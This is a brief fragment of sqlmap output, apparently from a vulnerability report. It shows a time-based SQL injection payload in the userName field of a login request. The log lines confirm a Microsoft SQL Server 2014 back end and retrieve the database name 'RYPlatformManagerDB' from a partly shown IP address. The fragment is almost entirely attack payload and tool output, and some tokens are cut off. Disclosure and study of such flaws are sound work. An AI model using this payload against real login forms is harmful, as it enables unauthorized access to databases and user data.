 Payload: userName=123' OR 2637=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sys
sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- BDnf&password=21321
---
[21:17:40] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:17:40] [INFO] fetching current database
[21:17:40] [INFO] resumed: 'RYPlatformManagerDB'
current database: 'RYPlatformManagerDB'
[21:17:40] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\116.206.9
[21:17:40] [WARNING] your sqlmap version is outdated
[*] ending @ 21:17:40 /2022-01-19/